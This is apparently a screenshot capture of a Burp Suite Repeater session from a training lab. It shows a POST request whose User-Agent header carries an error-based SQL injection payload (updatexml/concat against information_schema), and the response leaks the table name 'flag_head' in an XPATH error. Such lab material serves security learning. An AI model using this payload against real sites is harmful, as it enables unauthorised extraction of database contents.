 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Go Cancel < ▼ > ▼ Target: http://inject2.lab.aqlab.cn:81 ?
Request
Raw Params Headers Hex
POST /Pass-07/index.php HTTP/1.1
Host: inject2.lab.aqlab.cn:81
Content-Length: 56
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://inject2.lab.aqlab.cn:81
Content-Type: application/x-www-form-urlencoded
User-Agent: 1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables
where table_schema=database() limit 0,1)),1),'2') -- s
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://inject2.lab.aqlab.cn:81/Pass-07/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin&password=123456&submit=%E7%99%BB%E5%BD%95
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li>
<form action="index.php" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text" name="username" value="">
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="password" value="">
</div><br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="登录">
</div>
</form>
</li><li><h3>查询结果:</h3></li><li>
XPATH syntax error: '~flag_head'<li><h3>成功登录</h3></li><font size="5"
color="#99FF00">Your Login name:admin<br>Your Password:123456</font> <li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2019&nbsp;by&nbsp;聂风</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/prism.js"></script>
<script type="text/javascript" src="/js/index.js"></script>
</html>
? < + > Type a search term 0 matches